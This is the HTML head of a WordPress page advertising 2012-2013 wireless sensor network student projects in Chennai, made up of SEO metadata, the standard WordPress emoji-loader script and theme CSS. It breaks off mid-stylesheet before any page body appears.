

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/
body_size: 42180
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2012 2013 Wireless Sensor Network Projects in Chennai</title>
	<meta name="description" content="ME projects affords you 2012 2013 Wireless sensor network projects in Chennai. We&#039;re affording projects for BE, ME, BSC, MCA, BCA, MSC. Demo projects will be shown to registered students." />
	<link rel="canonical" href="https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2012 2013 Wireless Sensor Network Projects in Chennai" />
	<meta property="og:description" content="ME projects affords you 2012 2013 Wireless sensor network projects in Chennai. We&#039;re affording projects for BE, ME, BSC, MCA, BCA, MSC. Demo projects will be shown to registered students." />
	<meta property="og:url" content="https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/" />
	<meta property="og:site_name" content="M.E Projects in Chennai" />
	<meta property="article:modified_time" content="2023-10-05T09:51:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/","url":"https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/","name":"2012 2013 Wireless Sensor Network Projects in Chennai","isPartOf":{"@id":"https://meprojectschennai.co.in/#website"},"datePublished":"2021-08-12T07:07:43+00:00","dateModified":"2023-10-05T09:51:34+00:00","description":"ME projects affords you 2012 2013 Wireless sensor network projects in Chennai. We're affording projects for BE, ME, BSC, MCA, BCA, MSC. Demo projects will be shown to registered students.","breadcrumb":{"@id":"https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/"]}]},{"@type":"BreadcrumbList","@id":"https://meprojectschennai.co.in/wireless-sensor-networks-projects-2012-2013-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meprojectschennai.co.in/"},{"@type":"ListItem","position":2,"name":"WIRELESS SENSOR NETWORKS PROJECTS 2012-2013"}]},{"@type":"WebSite","@id":"https://meprojectschennai.co.in/#website","url":"https://meprojectschennai.co.in/","name":"M.E Projects in Chennai","description":"Final Year Projects in Chennai","publisher":{"@id":"https://meprojectschennai.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meprojectschennai.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://meprojectschennai.co.in/#organization","name":"M.E Projects in Chennai","url":"https://meprojectschennai.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://meprojectschennai.co.in/#/schema/logo/image/","url":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","contentUrl":"https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png","width":1817,"height":575,"caption":"M.E Projects in Chennai"},"image":{"@id":"https://meprojectschennai.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Feed" href="https://meprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="M.E Projects in Chennai &raquo; Comments Feed" href="https://meprojectschennai.co.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meprojectschennai.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-643{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:var( --e-global-color-primary );}.elementor-widget-retina .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon i{color:var( --e-global-color-primary );}.elementor-widget-page-title .hfe-page-title-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-site-title .hfe-heading-text{color:var( --e-global-color-primary 